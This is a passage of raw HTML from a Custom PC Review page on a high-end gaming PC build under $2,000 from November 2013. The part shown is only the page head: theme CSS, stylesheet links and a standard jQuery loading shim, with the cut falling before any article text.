

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/
body_size: 31133
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.custompcreview.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.custompcreview.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Best High End Gaming PC Build Under $2,000 [November 2013] | Custom PC Review</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Feed" href="https://www.custompcreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Comments Feed" href="https://www.custompcreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom PC Review &raquo; Best High End Gaming PC Build Under $2,000 [November 2013] Comments Feed" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/feed/" />
<meta content="Extra v.4.27.4" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.custompcreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.custompcreview.com/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot);src:url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.custompcreview.com/wp-content/themes/Extra/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery 